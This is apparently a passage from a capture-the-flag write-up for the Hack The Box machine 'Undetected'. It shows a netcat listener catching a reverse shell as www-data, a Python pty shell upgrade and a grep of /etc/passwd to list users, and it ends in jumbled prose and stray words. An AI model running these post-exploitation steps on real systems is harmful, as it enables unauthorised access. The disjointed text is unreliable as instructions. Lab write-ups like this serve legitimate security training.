 /home/leshack98/project/HTB/Undetected
nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.146 59812
bash: cannot set terminal process group (874): Inappropriate ioctl for device
bash: no job control in this shell
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<PHP$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ grep 'bash' /etc/passwd
<punit/phpunit/src/Util/PHP$ grep 'bash' /etc/passwd
root:x:0:0:root:/root:/bin/bash
steven:x:1000:1000:Steven Wright:/home/steven:/bin/bash
steven1:x:1000:1000:,,,:/home/steven:/bin/bash
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$
Then setting the TERM so that you are able to clean the
Privilege Escalation
so i decide to check for user available in the box using
grep 'bash' /etc/passwd
Paper
spider
static.png
The available users are steven and steven1